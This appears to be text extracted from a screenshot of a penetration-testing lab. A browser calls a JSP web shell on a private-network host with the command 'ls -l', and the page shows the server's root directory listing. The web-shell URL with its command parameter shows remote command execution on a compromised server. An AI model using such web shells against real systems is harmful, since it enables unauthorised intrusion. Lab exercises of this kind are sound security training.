 192.168.56.101:8180/web
Not secure 192.168.56.101:8180/webshell/index.jsp?cmd=ls+-l
Apps Debian.org Latest News Help
Run
total 85
drwxr-xr-x   2 root root  4096 2012-05-13 23:35 bin
drwxr-xr-x   4 root root  1024 2012-05-13 23:36 boot
lrwxrwxrwx   1 root root    11 2010-04-28 16:26 cdrom -> media/cdrom
drwxr-xr-x  14 root root 13500 2020-02-27 08:32 dev
drwxr-xr-x  94 root root  4096 2020-02-27 08:32 etc
drwxr-xr-x   6 root root  4096 2010-04-16 02:16 home
drwxr-xr-x   2 root root  4096 2010-03-16 18:57 initrd
lrwxrwxrwx   1 root root    32 2010-04-28 16:26 initrd.img -> boot/initrd.img-2.6.24-16-server
drwxr-xr-x  13 root root  4096 2012-05-13 23:35 lib
drwx------   2 root root 16384 2010-03-16 18:55 lost+found
drwxr-xr-x   4 root root  4096 2010-03-16 18:55 media
drwxr-xr-x   3 root root  4096 2010-04-28 16:16 mnt
-rw-------   1 root root  8705 2020-02-27 08:32 nohup.out
drwxr-xr-x   2 root root  4096 2010-03-16 18:57 opt
dr-xr-xr-x 110 root root     0 2020-02-27 08:32 proc
drwxr-xr-x  13 root root  4096 2020-02-27 08:32 root
drwxr-xr-x   2 root root  4096 2012-05-13 21:54 sbin
drwxr-xr-x   2 root root  4096 2010-03-16 18:57 srv
drwxr-xr-x  12 root root     0 2020-02-27 08:32 sys
drwxrwxrwt   4 root root  4096 2020-02-27 09:35 tmp
drwxr-xr-x  12 root root  4096 2010-04-28 00:06 usr
drwxr-xr-x  14 root root  4096 2010-03-17 10:08 var
lrwxrwxrwx   1 root root    29 2010-04-28 16:21 vmlinuz -> boot/vmlinuz-2.6.24-16-server